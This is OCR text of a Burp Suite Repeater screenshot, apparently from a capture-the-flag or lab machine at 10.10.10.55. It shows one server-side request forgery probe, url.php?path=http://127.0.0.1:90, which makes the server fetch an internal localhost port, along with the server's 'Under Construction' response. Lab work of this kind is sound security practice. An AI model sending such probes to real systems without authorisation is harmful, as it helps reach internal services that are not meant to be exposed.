 Applications Places burp-StartBurp Wed 12:33 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.55:60000 ?
Request
Raw Params Headers Hex
GET /url.php?path=http://127.0.0.1:90 HTTP/1.1
Host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.55:60000/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 13 Jun 2018 16:33:20 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 156
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE>
<html>
<head>
<title>Under Construction</title>
</head>
<bodyd>
<p>This page is under construction. Please come back soon!</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 347 bytes | 170 millis